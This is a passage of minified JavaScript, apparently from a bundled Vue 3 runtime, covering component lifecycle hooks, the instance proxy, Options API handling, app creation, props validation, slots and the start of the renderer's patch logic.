o=n.parent;for(;o&&o.parent;)mr(o.parent.vnode)&&Ov(r,t,n,o),o=o.parent}}function Ov(e,t,n,r){const o=To(t,e,r,!0);Rl(()=>{ci(r[t],o)},n)}function To(e,t,n=we,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...s)=>{if(n.isUnmounted)return;rn(),kn(n);const a=Ue(t,n,e,s);return mn(),on(),a});return r?o.unshift(i):o.push(i),i}else if({}.NODE_ENV!=="production"){const o=en(yi[e].replace(/ hook$/,""));C(`${o} is called when there is no active component instance to be associated with. Lifecycle injection APIs can only be used during execution of setup(). If you are using async setup(), make sure to register lifecycle hooks before the first await statement.`)}}const Et=e=>(t,n=we)=>(!yr||e==="sp")&&To(e,(...r)=>t(...r),n),$l=Et("bm"),bt=Et("m"),Tv=Et("bu"),wv=Et("u"),ft=Et("bum"),Rl=Et("um"),Nv=Et("sp"),Cv=Et("rtg"),Sv=Et("rtc");function Av(e,t=we){To("ec",e,t)}function dt(e,t,n={},r,o){if(Oe.isCE||Oe.parent&&hr(Oe.parent)&&Oe.parent.isCE)return t!=="default"&&(n.name=t),ce("slot",n,r&&r());let i=e[t];({}).NODE_ENV!=="production"&&i&&i.length>1&&(C("SSR-optimized slot function detected in a non-SSR-optimized render function. You need to mark this component with $dynamic-slots in the parent template."),i=()=>[]),i&&i._c&&(i._d=!1),re();const s=i&&Fl(i(n)),a=Pe(Me,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function Fl(e){return e.some(t=>jn(t)?!(t.type===Te||t.type===Me&&!Fl(t.children)):!0)?e:null}const Mi=e=>e?lc(e)?$o(e)||e.proxy:Mi(e.parent):null,fn=pe(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>({}).NODE_ENV!=="production"?sr(e.props):e.props,$attrs:e=>({}).NODE_ENV!=="production"?sr(e.attrs):e.attrs,$slots:e=>({}).NODE_ENV!=="production"?sr(e.slots):e.slots,$refs:e=>({}).NODE_ENV!=="production"?sr(e.refs):e.refs,$parent:e=>Mi(e.parent),$root:e=>Mi(e.root),$emit:e=>e.emit,$options:e=>Bi(e),$forceUpdate:e=>e.f||(e.f=()=>_o(e.update)),$nextTick:e=>e.n||(e.n=wi.bind(e.proxy)),$watch:e=>vv.bind(e)}),Vi=e=>e==="_"||e==="$",Li=(e,t)=>e!==se&&!e.__isScriptSetup&&X(e,t),Ml={get({_:e},t){const{ctx:n,setupState:r,data:o,props:i,accessCache:s,type:a,appContext:l}=e;if({}.NODE_ENV!=="production"&&t==="__isVue")return!0;let c;if(t[0]!=="$"){const _=s[t];if(_!==void 0)switch(_){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(Li(r,t))return s[t]=1,r[t];if(o!==se&&X(o,t))return s[t]=2,o[t];if((c=e.propsOptions[0])&&X(c,t))return s[t]=3,i[t];if(n!==se&&X(n,t))return s[t]=4,n[t];ji&&(s[t]=0)}}const f=fn[t];let u,p;if(f)return t==="$attrs"?(Ce(e,"get",t),{}.NODE_ENV!=="production"&&bo()):{}.NODE_ENV!=="production"&&t==="$slots"&&Ce(e,"get",t),f(e);if((u=a.__cssModules)&&(u=u[t]))return u;if(n!==se&&X(n,t))return s[t]=4,n[t];if(p=l.config.globalProperties,X(p,t))return p[t];({}).NODE_ENV!=="production"&&Oe&&(!de(t)||t.indexOf("__v")!==0)&&(o!==se&&Vi(t[0])&&X(o,t)?C(`Property ${JSON.stringify(t)} must be accessed via $data because it starts with a reserved character ("$" or "_") and is not proxied on the render context.`):e===Oe&&C(`Property ${JSON.stringify(t)} was accessed during render but is not defined on instance.`))},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return Li(o,t)?(o[t]=n,!0):{}.NODE_ENV!=="production"&&o.__isScriptSetup&&X(o,t)?(C(`Cannot mutate <script setup> binding "${t}" from Options API.`),!1):r!==se&&X(r,t)?(r[t]=n,!0):X(e.props,t)?({}.NODE_ENV!=="production"&&C(`Attempting to mutate prop "${t}". Props are readonly.`),!1):t[0]==="$"&&t.slice(1)in e?({}.NODE_ENV!=="production"&&C(`Attempting to mutate public property "${t}". Properties starting with $ are reserved and readonly.`),!1):({}.NODE_ENV!=="production"&&t in e.appContext.config.globalProperties?Object.defineProperty(i,t,{enumerable:!0,configurable:!0,value:n}):i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i}},s){let a;return!!n[s]||e!==se&&X(e,s)||Li(t,s)||(a=i[0])&&X(a,s)||X(r,s)||X(fn,s)||X(o.config.globalProperties,s)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:X(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};({}).NODE_ENV!=="production"&&(Ml.ownKeys=e=>(C("Avoid app logic that relies on enumerating keys on a component instance. The keys will be empty in production mode to avoid performance overhead."),Reflect.ownKeys(e)));function xv(e){const t={};return Object.defineProperty(t,"_",{configurable:!0,enumerable:!1,get:()=>e}),Object.keys(fn).forEach(n=>{Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:()=>fn[n](e),set:ve})}),t}function Dv(e){const{ctx:t,propsOptions:[n]}=e;n&&Object.keys(n).forEach(r=>{Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>e.props[r],set:ve})})}function Iv(e){const{ctx:t,setupState:n}=e;Object.keys(J(n)).forEach(r=>{if(!n.__isScriptSetup){if(Vi(r[0])){C(`setup() return property ${JSON.stringify(r)} should not start with "$" or "_" which are reserved prefixes for Vue internals.`);return}Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>n[r],set:ve})}})}function Vl(e){return z(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function Pv(){const e=Object.create(null);return(t,n)=>{e[n]?C(`${t} property "${n}" is already defined in ${e[n]}.`):e[n]=t}}let ji=!0;function $v(e){const t=Bi(e),n=e.proxy,r=e.ctx;ji=!1,t.beforeCreate&&Ll(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:s,watch:a,provide:l,inject:c,created:f,beforeMount:u,mounted:p,beforeUpdate:_,updated:v,activated:h,deactivated:E,beforeDestroy:m,beforeUnmount:R,destroyed:$,unmounted:x,render:y,renderTracked:H,renderTriggered:F,errorCaptured:D,serverPrefetch:j,expose:k,inheritAttrs:V,components:w,directives:Y,filters:ue}=t,oe={}.NODE_ENV!=="production"?Pv():null;if({}.NODE_ENV!=="production"){const[W]=e.propsOptions;if(W)for(const Z in W)oe("Props",Z)}if(c&&Rv(c,r,oe),s)for(const W in s){const Z=s[W];G(Z)?({}.NODE_ENV!=="production"?Object.defineProperty(r,W,{value:Z.bind(n),configurable:!0,enumerable:!0,writable:!0}):r[W]=Z.bind(n),{}.NODE_ENV!=="production"&&oe("Methods",W)):{}.NODE_ENV!=="production"&&C(`Method "${W}" has type "${typeof Z}" in the component definition. Did you reference the function correctly?`)}if(o){({}).NODE_ENV!=="production"&&!G(o)&&C("The data option must be a function. Plain object usage is no longer supported.");const W=o.call(n,n);if({}.NODE_ENV!=="production"&&ui(W)&&C("data() returned a Promise - note data() cannot be async; If you intend to perform data fetching before component renders, use async setup() + <Suspense>."),!ne(W))({}).NODE_ENV!=="production"&&C("data() should return an object.");else if(e.data=co(W),{}.NODE_ENV!=="production")for(const Z in W)oe("Data",Z),Vi(Z[0])||Object.defineProperty(r,Z,{configurable:!0,enumerable:!0,get:()=>W[Z],set:ve})}if(ji=!0,i)for(const W in i){const Z=i[W],_e=G(Z)?Z.bind(n,n):G(Z.get)?Z.get.bind(n,n):ve;({}).NODE_ENV!=="production"&&_e===ve&&C(`Computed property "${W}" has no getter.`);const Gt=!G(Z)&&G(Z.set)?Z.set.bind(n):{}.NODE_ENV!=="production"?()=>{C(`Write operation failed: computed property "${W}" is readonly.`)}:ve,St=te({get:_e,set:Gt});Object.defineProperty(r,W,{enumerable:!0,configurable:!0,get:()=>St.value,set:qe=>St.value=qe}),{}.NODE_ENV!=="production"&&oe("Computed",W)}if(a)for(const W in a)jl(a[W],r,n,W);if(l){const W=G(l)?l.call(n):l;Reflect.ownKeys(W).forEach(Z=>{dn(Z,W[Z])})}f&&Ll(f,e,"c");function L(W,Z){z(Z)?Z.forEach(_e=>W(_e.bind(n))):Z&&W(Z.bind(n))}if(L($l,u),L(bt,p),L(Tv,_),L(wv,v),L(yv,h),L(Il,E),L(Av,D),L(Sv,H),L(Cv,F),L(ft,R),L(Rl,x),L(Nv,j),z(k))if(k.length){const W=e.exposed||(e.exposed={});k.forEach(Z=>{Object.defineProperty(W,Z,{get:()=>n[Z],set:_e=>n[Z]=_e})})}else e.exposed||(e.exposed={});y&&e.render===ve&&(e.render=y),V!=null&&(e.inheritAttrs=V),w&&(e.components=w),Y&&(e.directives=Y)}function Rv(e,t,n=ve){z(e)&&(e=Ui(e));for(const r in e){const o=e[r];let i;ne(o)?"default"in o?i=Ae(o.from||r,o.default,!0):i=Ae(o.from||r):i=Ae(o),ye(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:s=>i.value=s}):t[r]=i,{}.NODE_ENV!=="production"&&n("Inject",r)}}function Ll(e,t,n){Ue(z(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function jl(e,t,n,r){const o=r.includes(".")?wl(n,r):()=>n[r];if(de(e)){const i=t[e];G(i)?me(o,i):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e}"`,i)}else if(G(e))me(o,e.bind(n));else if(ne(e))if(z(e))e.forEach(i=>jl(i,t,n,r));else{const i=G(e.handler)?e.handler.bind(n):t[e.handler];G(i)?me(o,i,e):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e.handler}"`,i)}else({}).NODE_ENV!=="production"&&C(`Invalid watch option: "${r}"`,e)}function Bi(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:s}}=e.appContext,a=i.get(t);let l;return a?l=a:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(c=>wo(l,c,s,!0)),wo(l,t,s)),ne(t)&&i.set(t,l),l}function wo(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&wo(e,i,n,!0),o&&o.forEach(s=>wo(e,s,n,!0));for(const s in t)if(r&&s==="expose")({}).NODE_ENV!=="production"&&C('"expose" option is ignored when declared in mixins or extends. It should only be declared in the base component itself.');else{const a=Fv[s]||n&&n[s];e[s]=a?a(e[s],t[s]):t[s]}return e}const Fv={data:Bl,props:Ul,emits:Ul,methods:gr,computed:gr,beforeCreate:De,created:De,beforeMount:De,mounted:De,beforeUpdate:De,updated:De,beforeDestroy:De,beforeUnmount:De,destroyed:De,unmounted:De,activated:De,deactivated:De,errorCaptured:De,serverPrefetch:De,components:gr,directives:gr,watch:Vv,provide:Bl,inject:Mv};function Bl(e,t){return t?e?function(){return pe(G(e)?e.call(this,this):e,G(t)?t.call(this,this):t)}:t:e}function Mv(e,t){return gr(Ui(e),Ui(t))}function Ui(e){if(z(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function De(e,t){return e?[...new Set([].concat(e,t))]:t}function gr(e,t){return e?pe(Object.create(null),e,t):t}function Ul(e,t){return e?z(e)&&z(t)?[...new Set([...e,...t])]:pe(Object.create(null),Vl(e),Vl(t??{})):t}function Vv(e,t){if(!e)return t;if(!t)return e;const n=pe(Object.create(null),e);for(const r in t)n[r]=De(e[r],t[r]);return n}function kl(){return{app:null,config:{isNativeTag:Sa,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Lv=0;function jv(e,t){return function(r,o=null){G(r)||(r=pe({},r)),o!=null&&!ne(o)&&({}.NODE_ENV!=="production"&&C("root props passed to app.mount() must be an object."),o=null);const i=kl();({}).NODE_ENV!=="production"&&Object.defineProperty(i.config,"unwrapInjectedRef",{get(){return!0},set(){C("app.config.unwrapInjectedRef has been deprecated. 3.3 now always unwraps injected refs in Options API.")}});const s=new WeakSet;let a=!1;const l=i.app={_uid:Lv++,_component:r,_props:o,_container:null,_context:i,_instance:null,version:pc,get config(){return i.config},set config(c){({}).NODE_ENV!=="production"&&C("app.config cannot be replaced. Modify individual options instead.")},use(c,...f){return s.has(c)?{}.NODE_ENV!=="production"&&C("Plugin has already been applied to target app."):c&&G(c.install)?(s.add(c),c.install(l,...f)):G(c)?(s.add(c),c(l,...f)):{}.NODE_ENV!=="production"&&C('A plugin must either be a function or an object with an "install" function.'),l},mixin(c){return i.mixins.includes(c)?{}.NODE_ENV!=="production"&&C("Mixin has already been applied to target app"+(c.name?`: ${c.name}`:"")):i.mixins.push(c),l},component(c,f){return{}.NODE_ENV!=="production"&&Yi(c,i.config),f?({}.NODE_ENV!=="production"&&i.components[c]&&C(`Component "${c}" has already been registered in target app.`),i.components[c]=f,l):i.components[c]},directive(c,f){return{}.NODE_ENV!=="production"&&Nl(c),f?({}.NODE_ENV!=="production"&&i.directives[c]&&C(`Directive "${c}" has already been registered in target app.`),i.directives[c]=f,l):i.directives[c]},mount(c,f,u){if(a)({}).NODE_ENV!=="production"&&C("App has already been mounted.\nIf you want to remount the same app, move your app creation logic into a factory function and create fresh app instances for each mount - e.g. `const createMyApp = () => createApp(App)`");else{({}).NODE_ENV!=="production"&&c.__vue_app__&&C("There is already an app instance mounted on the host container.\n If you want to mount another app on the same host container, you need to unmount the previous app by calling `app.unmount()` first.");const p=ce(r,o);return p.appContext=i,{}.NODE_ENV!=="production"&&(i.reload=()=>{e(Qe(p),c,u)}),f&&t?t(p,c):e(p,c,u),a=!0,l._container=c,c.__vue_app__=l,{}.NODE_ENV!=="production"&&(l._instance=p.component,X_(l,pc)),$o(p.component)||p.component.proxy}},unmount(){a?(e(null,l._container),{}.NODE_ENV!=="production"&&(l._instance=null,ev(l)),delete l._container.__vue_app__):{}.NODE_ENV!=="production"&&C("Cannot unmount an app that is not mounted.")},provide(c,f){return{}.NODE_ENV!=="production"&&c in i.provides&&C(`App already provides property with key "${String(c)}". It will be overwritten with the new value.`),i.provides[c]=f,l},runWithContext(c){No=l;try{return c()}finally{No=null}}};return l}}let No=null;function dn(e,t){if(!we)({}).NODE_ENV!=="production"&&C("provide() can only be used inside setup().");else{let n=we.provides;const r=we.parent&&we.parent.provides;r===n&&(n=we.provides=Object.create(r)),n[e]=t}}function Ae(e,t,n=!1){const r=we||Oe;if(r||No){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:No._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&G(t)?t.call(r&&r.proxy):t;({}).NODE_ENV!=="production"&&C(`injection "${String(e)}" not found.`)}else({}).NODE_ENV!=="production"&&C("inject() can only be used inside setup() or functional components.")}function Bv(e,t,n,r=!1){const o={},i={};Zr(i,xo,1),e.propsDefaults=Object.create(null),Hl(e,t,o,i);for(const s in e.propsOptions[0])s in o||(o[s]=void 0);({}).NODE_ENV!=="production"&&Gl(t||{},o,e),n?e.props=r?o:I_(o):e.type.props?e.props=o:e.props=i,e.attrs=i}function Uv(e){for(;e;){if(e.type.__hmrId)return!0;e=e.parent}}function kv(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:s}}=e,a=J(o),[l]=e.propsOptions;let c=!1;if(!({}.NODE_ENV!=="production"&&Uv(e))&&(r||s>0)&&!(s&16)){if(s&8){const f=e.vnode.dynamicProps;for(let u=0;u<f.length;u++){let p=f[u];if(vo(e.emitsOptions,p))continue;const _=t[p];if(l)if(X(i,p))_!==i[p]&&(i[p]=_,c=!0);else{const v=st(p);o[v]=ki(l,a,v,_,e,!1)}else _!==i[p]&&(i[p]=_,c=!0)}}}else{Hl(e,t,o,i)&&(c=!0);let f;for(const u in a)(!t||!X(t,u)&&((f=It(u))===u||!X(t,f)))&&(l?n&&(n[u]!==void 0||n[f]!==void 0)&&(o[u]=ki(l,a,u,void 0,e,!0)):delete o[u]);if(i!==a)for(const u in i)(!t||!X(t,u))&&(delete i[u],c=!0)}c&&at(e,"set","$attrs"),{}.NODE_ENV!=="production"&&Gl(t||{},o,e)}function Hl(e,t,n,r){const[o,i]=e.propsOptions;let s=!1,a;if(t)for(let l in t){if(Qr(l))continue;const c=t[l];let f;o&&X(o,f=st(l))?!i||!i.includes(f)?n[f]=c:(a||(a={}))[f]=c:vo(e.emitsOptions,l)||(!(l in r)||c!==r[l])&&(r[l]=c,s=!0)}if(i){const l=J(n),c=a||se;for(let f=0;f<i.length;f++){const u=i[f];n[u]=ki(o,l,u,c[u],e,!X(c,u))}}return s}function ki(e,t,n,r,o,i){const s=e[n];if(s!=null){const a=X(s,"default");if(a&&r===void 0){const l=s.default;if(s.type!==Function&&!s.skipFactory&&G(l)){const{propsDefaults:c}=o;n in c?r=c[n]:(kn(o),r=c[n]=l.call(null,t),mn())}else r=l}s[0]&&(i&&!a?r=!1:s[1]&&(r===""||r===It(n))&&(r=!0))}return r}function Kl(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const i=e.props,s={},a=[];let l=!1;if(!G(e)){const f=u=>{l=!0;const[p,_]=Kl(u,t,!0);pe(s,p),_&&a.push(..._)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!l)return ne(e)&&r.set(e,In),In;if(z(i))for(let f=0;f<i.length;f++){({}).NODE_ENV!=="production"&&!de(i[f])&&C("props must be strings when using array syntax.",i[f]);const u=st(i[f]);Wl(u)&&(s[u]=se)}else if(i){({}).NODE_ENV!=="production"&&!ne(i)&&C("invalid props options",i);for(const f in i){const u=st(f);if(Wl(u)){const p=i[f],_=s[u]=z(p)||G(p)?{type:p}:pe({},p);if(_){const v=zl(Boolean,_.type),h=zl(String,_.type);_[0]=v>-1,_[1]=h<0||v<h,(v>-1||X(_,"default"))&&a.push(u)}}}}const c=[s,a];return ne(e)&&r.set(e,c),c}function Wl(e){return e[0]!=="$"?!0:({}.NODE_ENV!=="production"&&C(`Invalid prop name: "${e}" is a reserved property.`),!1)}function Hi(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function ql(e,t){return Hi(e)===Hi(t)}function zl(e,t){return z(t)?t.findIndex(n=>ql(n,e)):G(t)&&ql(t,e)?0:-1}function Gl(e,t,n){const r=J(t),o=n.propsOptions[0];for(const i in o){let s=o[i];s!=null&&Hv(i,r[i],s,!X(e,i)&&!X(e,It(i)))}}function Hv(e,t,n,r){const{type:o,required:i,validator:s,skipCheck:a}=n;if(i&&r){C('Missing required prop: "'+e+'"');return}if(!(t==null&&!i)){if(o!=null&&o!==!0&&!a){let l=!1;const c=z(o)?o:[o],f=[];for(let u=0;u<c.length&&!l;u++){const{valid:p,expectedType:_}=Wv(t,c[u]);f.push(_||""),l=p}if(!l){C(qv(e,t,f));return}}s&&!s(t)&&C('Invalid prop: custom validator check failed for prop "'+e+'".')}}const Kv=Dt("String,Number,Boolean,Function,Symbol,BigInt");function Wv(e,t){let n;const r=Hi(t);if(Kv(r)){const o=typeof e;n=o===r.toLowerCase(),!n&&o==="object"&&(n=e instanceof t)}else r==="Object"?n=ne(e):r==="Array"?n=z(e):r==="null"?n=e===null:n=e instanceof t;return{valid:n,expectedType:r}}function qv(e,t,n){if(n.length===0)return`Prop type [] for prop "${e}" won't match anything. Did you mean to use type Array instead?`;let r=`Invalid prop: type check failed for prop "${e}". Expected ${n.map(Xt).join(" | ")}`;const o=n[0],i=fi(t),s=Yl(t,o),a=Yl(t,i);return n.length===1&&Ql(o)&&!zv(o,i)&&(r+=` with value ${s}`),r+=`, got ${i} `,Ql(i)&&(r+=`with value ${a}.`),r}function Yl(e,t){return t==="String"?`"${e}"`:t==="Number"?`${Number(e)}`:`${e}`}function Ql(e){return["string","number","boolean"].some(n=>e.toLowerCase()===n)}function zv(...e){return e.some(t=>t.toLowerCase()==="boolean")}const Jl=e=>e[0]==="_"||e==="$stable",Ki=e=>z(e)?e.map(Ze):[Ze(e)],Gv=(e,t,n)=>{if(t._n)return t;const r=ze((...o)=>({}.NODE_ENV!=="production"&&we&&C(`Slot "${e}" invoked outside of the render function: this will not track dependencies used in the slot. Invoke the slot function inside the render function instead.`),Ki(t(...o))),n);return r._c=!1,r},Zl=(e,t,n)=>{const r=e._ctx;for(const o in e){if(Jl(o))continue;const i=e[o];if(G(i))t[o]=Gv(o,i,r);else if(i!=null){({}).NODE_ENV!=="production"&&C(`Non-function value encountered for slot "${o}". Prefer function slots for better performance.`);const s=Ki(i);t[o]=()=>s}}},Xl=(e,t)=>{({}).NODE_ENV!=="production"&&!mr(e.vnode)&&C("Non-function value encountered for default slot. Prefer function slots for better performance.");const n=Ki(t);e.slots.default=()=>n},Yv=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=J(t),Zr(t,"_",n)):Zl(t,e.slots={})}else e.slots={},t&&Xl(e,t);Zr(e.slots,xo,1)},Qv=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,s=se;if(r.shapeFlag&32){const a=t._;a?{}.NODE_ENV!=="production"&&Vt?(pe(o,t),at(e,"set","$slots")):n&&a===1?i=!1:(pe(o,t),!n&&a===1&&delete o._):(i=!t.$stable,Zl(t,o)),s=t}else t&&(Xl(e,t),s={default:1});if(i)for(const a in o)!Jl(a)&&s[a]==null&&delete o[a]};function Wi(e,t,n,r,o=!1){if(z(e)){e.forEach((p,_)=>Wi(p,t&&(z(t)?t[_]:t),n,r,o));return}if(hr(r)&&!o)return;const i=r.shapeFlag&4?$o(r.component)||r.component.proxy:r.el,s=o?null:i,{i:a,r:l}=e;if({}.NODE_ENV!=="production"&&!a){C("Missing ref owner context. ref cannot be used on hoisted vnodes. A vnode with ref must be created inside the render function.");return}const c=t&&t.r,f=a.refs===se?a.refs={}:a.refs,u=a.setupState;if(c!=null&&c!==l&&(de(c)?(f[c]=null,X(u,c)&&(u[c]=null)):ye(c)&&(c.value=null)),G(l))vt(l,a,12,[s,f]);else{const p=de(l),_=ye(l);if(p||_){const v=()=>{if(e.f){const h=p?X(u,l)?u[l]:f[l]:l.value;o?z(h)&&ci(h,i):z(h)?h.includes(i)||h.push(i):p?(f[l]=[i],X(u,l)&&(u[l]=f[l])):(l.value=[i],e.k&&(f[e.k]=l.value))}else p?(f[l]=s,X(u,l)&&(u[l]=s)):_?(l.value=s,e.k&&(f[e.k]=s)):{}.NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)};s?(v.id=-1,Fe(v,n)):v()}else({}).NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)}}let _r,jt;function yt(e,t){e.appContext.config.performance&&Co()&&jt.mark(`vue-${t}-${e.uid}`),{}.NODE_ENV!=="production"&&ov(e,t,Co()?jt.now():Date.now())}function Ot(e,t){if(e.appContext.config.performance&&Co()){const n=`vue-${t}-${e.uid}`,r=n+":end";jt.mark(r),jt.measure(`<${Ro(e,e.type)}> ${t}`,n,r),jt.clearMarks(n),jt.clearMarks(r)}({}).NODE_ENV!=="production"&&iv(e,t,Co()?jt.now():Date.now())}function Co(){return _r!==void 0||(typeof window<"u"&&window.performance?(_r=!0,jt=window.performance):_r=!1),_r}function Jv(){const e=[];if({}.NODE_ENV!=="production"&&e.length){const t=e.length>1;console.warn(`Feature flag${t?"s":""} ${e.join(", ")} ${t?"are":"is"} not explicitly defined. You are running the esm-bundler build of Vue, which expects these compile-time feature flags to be globally injected via the bundler config in order to get better tree-shaking in the production bundle.

For more details, see https://link.vuejs.org/feature-flags.`)}}const Fe=gv;function Zv(e){return Xv(e)}function Xv(e,t){Jv();const n=Xr();n.__VUE__=!0,{}.NODE_ENV!=="production"&&ml(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:r,remove:o,patchProp:i,createElement:s,createText:a,createComment:l,setText:c,setElementText:f,parentNode:u,nextSibling:p,setScopeId:_=ve,insertStaticContent:v}=e,h=(d,g,b,O=null,T=null,I=null,M=!1,S=null,P={}.NODE_ENV!=="production"&&Vt?!1:!!g.dynamicChildren)=>{if(d===g)return;d&&!hn(d,g)&&(O=ot(d),Be(d,T,I,!0),d=null),g.patchFlag===-2&&(P=!1,g.dynamicChildren=null);const{type:N,ref:K,shapeFlag:U}=g;switch(N){case Ln:E(d,g,b,O);break;case Te:m(d,g,b,O);break;case Ao:d==null?R(g,b,O,M):{}.NODE_ENV!=="production"&&$(d,g,b,M);break;case Me:Y(d,g,b,O,T,I,M,S,P);break;default:U&1?H(d,g,b,O,T,I,M,S,P):U&6?ue(d,g,b,O,T,I,M,S,P):U&64||U&128?N.process(d,g,b,O,T,I,M,S,P,Yt):{}.NODE_ENV!=="production"&&C("Invalid VNode type:",N,`(${typeof N})`)}K!=null&&T&&Wi(K,d&&d.ref,I,g||d,!g)},E=(d,g,b,O)=>{if(d==null)r(g.el=a(g.children),b,O);else{const T=g.el=d.el;g.children!==d.children&&c(T,g.children)}},m=(d,g,b,O)=>{d==null?r(g.el=l(g.children||""),b,O):g.el=d.el},R=(d,g,b,O)=>{[d.el,d.anchor]=v(d.children,g,b,O,d.el,d.anchor)},$=(d,g,b,O)=>{if(g.children!==d.children){const T=p(d.anchor);y(d),[g.el,g.anchor]=v(g.children,b,T,O)}else g.el=d.el,g.anchor=d.anchor},x=({el:d,anchor:g},b,O)=>{let T;for(;d&&d!==g;)T=p(d),r(d,b,O),d=T;r(g,b,O)},y=({el:d,anchor:g})=>{let b;for(;d&&d!==g;)b=p(d),o(d),d=b;o(g)},H=(d,g,b,O,T,I,M,S,P)=>{M=M||g.type==="svg",d==null?F(g,b,O,T,I,M,S,P):k(d,g,T,I,M,S,P)},F=(d,g,b,O,T,I,M,S)=>{let P,N;const{type:K,props:U,shapeFlag:q,transition:Q,dirs:ee}=d;if(P=d.el=s(d.type,I,U&&U.is,U),q&8?f(P,d.children):q&16&&j(d.children,P,null,O,T,I&&K!=="foreignObject",M,S),ee&&un(d,null,O,"created"),D(P,d,d.scopeId,M,O),U){for(const ae in U)ae!=="value"&&!Qr(ae)&&i(P,ae,null,U[ae],I,d.children,O,T,$e);"value"in U&&i(P,"value",null,U.value),(N=U.onVnodeBeforeMount)&&pt(N,O,d)}({}).NODE_ENV!=="production"&&(Object.defineProperty(P,"__vnode",{value:d,enumerable:!1}),Object.defineProperty(P,"__vueParentComponent",{value:O,enumerable:!1})),ee&&un(d,null,O,"beforeMount");const ie=eE(T,Q);ie&&Q.beforeEnter(P),r(P,g,b),((N=U&&U.onVnodeMounted)||ie||ee)&&Fe(()=>{N&&pt(N,O,d),ie&&Q.enter(P),ee&&un(d,null,O,"mounted")},T)},D=(d,g,b,O,T)=>{if(b&&_(d,b),O)for(let I=0;I<O.length;I++)_(d,O[I]);if(T){let I=T.subTree;if({}.NODE_ENV!=="production"&&I.patchFlag>0&&I.patchFlag&2048&&(I=bl(I.children)||I),g===I){const M=T.vnode;D(d,M,M.scopeId,M.slotScopeIds,T.parent)}}},j=(d,g,b,O,T,I,M,S,P=0)=>{for(let N=P;N<d.length;N++){const K=d[N]=S?Bt(d[N]):Ze(d[N]);h(null,K,g,b,O,T,I,M,S)}},k=(d,g,b,O,T,I,M)=>{const S=g.el=d.el;let{patchFlag:P,dynamicChildren:N,dirs:K}=g;P|=d.patchFlag&16;const U=d.props||se,q=g.props||se;let Q;b&&pn(b,!1),(Q=q.onVnodeBeforeUpdate)&&pt(Q,b,g,d),K&&un(g,d,b,"beforeUpdate"),b&&pn(b,!0),{}.NODE_ENV!=="production"&&Vt&&(P=0,M=!1,N=null);const ee=T&&g.type!=="foreignObject";if(N?(V(d.dynamicChildren,N,S,b,O,ee,I),{}.NODE_ENV!=="production"&&vr(d,g)):M||_e(d,g,S,null,b,O,ee,I,!1),P>0){if(P&16)w(S,g,U,q,b,O,T);else if(P&2&&U.class!==q.class&&i(S,"class",null,q.class,T),P&4&&i(S,"style",U.style,q.style,T),P&8){const ie=g.dynamicProps;for(let ae=0;ae<ie.length;ae++){const be=ie[ae],it=U[be],Zn=q[be];(Zn!==it||be==="value")&&i(S,be,it,Zn,T,d.children,b,O,$e)}}P&1&&d.children!==g.children&&f(S,g.children)}else!M&&N==null&&w(S,g,U,q,b,O,T);((Q=q.onVnodeUpdated)||K)&&Fe(()=>{Q&&pt(Q,b,g,d),K&&un(g,d,b,"updated")},O)},V=(d,g,b,O,T,I,M)=>{for(let S=0;S<g.length;S++){const P=d[S],N=g[S],K=P.el&&(P.type===Me||!hn(P,N)||P.shapeFlag&70)?u(P.el):b;h(P,N,K,null,O,T,I,M,!0)}},w=(d,g,b,O,T,I,M)=>{if(b!==O){if(b!==se)for(const S in b)!Qr(S)&&!(S in O)&&i(d,S,b[S],null,M,g.children,T,I,$e);for(const S in O){if(Qr(S))continue;const P=O[S],N=b[S];P!==N&&S!=="value"&&i(d,S,N,P,M,g.children,T,I,$e)}"value"in O&&i(d,"value",b.value,O.value)}},Y=(d,g,b,O,T,I,M,S,P)=>{const 